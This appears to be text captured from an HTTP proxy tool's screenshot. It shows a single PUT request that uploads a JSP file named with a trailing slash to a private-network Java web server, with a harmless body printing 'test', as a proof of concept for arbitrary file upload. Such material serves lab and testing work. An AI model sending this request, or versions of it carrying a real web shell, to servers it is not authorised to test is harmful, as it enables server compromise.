 Send Cancel < >
Request
Respons
Pretty Raw \n Actions
Pretty Ra
1 PUT /test3.jsp/ HTTP/1.1
2 Host: 192.168.1.9:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
6 Accept: text/html,application/xhtml+xml,application/x
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 24
12
13 <%out.print("test");%>
14
1